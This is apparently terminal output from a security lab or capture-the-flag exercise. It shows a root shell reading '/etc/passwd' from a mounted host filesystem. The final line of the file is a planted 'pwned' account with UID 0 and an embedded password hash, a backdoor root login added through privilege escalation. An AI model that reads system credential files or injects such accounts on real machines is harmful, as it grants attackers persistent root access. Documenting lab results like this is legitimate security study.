 ~ # cat /mnt/root/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
funny:x:1000:1000:funny:/home/funny:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:112:117:MySQL Server,,,:/nonexistent:/bin/false
joe:x:1001:1001:joe miller,,,:/home/joe:/bin/rbash
postfix:x:113:119::/var/spool/postfix:/usr/sbin/nologin
proftpd:x:114:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:115:65534::/srv/ftp:/usr/sbin/nologin
pwned:$1$zbQQ1jZI$k.LtIZ4GcbpWbOJ.udgmh0:0:0:root:/root:/bin/bash
~ #